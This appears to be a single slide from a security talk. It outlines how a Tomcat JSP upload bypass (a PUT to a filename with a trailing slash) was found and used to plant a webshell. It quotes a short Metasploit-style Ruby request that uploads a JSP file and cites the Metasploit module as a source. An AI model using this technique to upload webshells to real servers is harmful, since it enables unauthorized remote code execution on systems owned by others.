 Tomcat CVE, Trailing Slash
● Why & How
○ /%ff gives an error 500 with stacktrace
○ Tomcat version vulnerable to known CVE
○ readonly initialization parameter set to false
○ Try that good old’ PUT webshell.jsp/
○ It Works... O_o
● Sources
○ https://www.infosecmatter.com/metasploit-module-library
/?mm=exploit/multi/http/tomcat_jsp_upload_bypass
○ https://developpaper.com/question/modify-the-initialization-
parameter-of-tomcat-embedded-in-springboot-readonly/
SHELL?
NO SHELL.JSP
ONLY SHELL.JSP/
send_request_cgi({
'uri' => normalize_uri(target_uri.path, "#{testurl}.jsp/"),
'method' => 'PUT',
'data' => "<% out.println(\"#{testcontent}\");%>"
})
47